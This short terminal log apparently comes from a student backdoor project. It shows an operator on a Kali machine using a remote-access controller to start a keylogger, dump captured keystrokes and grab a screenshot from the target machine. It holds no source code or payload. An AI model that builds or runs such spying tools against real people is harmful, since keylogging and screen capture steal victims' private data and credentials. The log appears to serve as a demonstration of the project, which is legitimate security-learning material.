 /home/kali/Documents/minor-project/backdoor/src>exit
interact>> k start
[INFO]: OK.
interact>> hello
[ERROR]: Command 'HELLO' not found, type H for Help
interact>> k dump
[INFO]: Saved to /home/kali/Documents/minor-project/backdoor/src/keylog_
20221118_190249.png
interact>> s
[INFO]: File size: 158186 bytes
[INFO]: Total bytes received: 158186 bytes -> /home/kali/Documents/minor
-project/backdoor/src/scrn_20221118_190307.png